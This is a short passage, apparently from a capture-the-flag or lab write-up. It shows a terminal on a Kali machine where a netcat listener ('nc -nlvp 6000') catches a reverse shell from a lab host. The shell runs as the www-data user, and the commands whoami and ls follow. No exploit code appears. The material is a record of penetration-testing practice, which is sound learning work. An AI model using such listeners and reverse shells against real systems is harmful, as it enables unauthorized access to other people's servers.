 dan@kali:~$ nc -nlvp 6000
listening on [any] 6000 ...
connect to [192.168.19.145] from (UNKNOWN) [192.168.19.149] 60728
Linux nancy 4.19.0-5-amd64 #1 SMP Debian 4.19.37-5+deb10u2 (2019-08-08) x86_64 GNU/Linux
 23:34:12 up 1 day, 22:28,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
Home
$ ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib32
lib64
libx32
lost+found